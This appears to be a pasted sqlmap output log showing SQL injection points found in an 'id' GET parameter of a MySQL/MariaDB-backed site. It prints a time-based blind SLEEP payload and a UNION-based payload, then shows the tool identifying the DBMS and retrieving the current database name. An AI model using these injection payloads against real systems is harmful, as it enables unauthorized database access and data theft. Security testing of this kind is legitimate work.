 sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7429 FROM (SELECT(SLEEP(5)))XrNV) AND 'JWGO'='JWGO

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-7484' UNION ALL SELECT CONCAT(0x7171707671,0x4e76444170537648424b726271514b754c654c764564474d6345577050
65504a7147494b784a7955,0x716a716b71),NULL,NULL,NULL-- -
---
[15:13:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:13:34] [INFO] fetching current database
current database: 'bilal'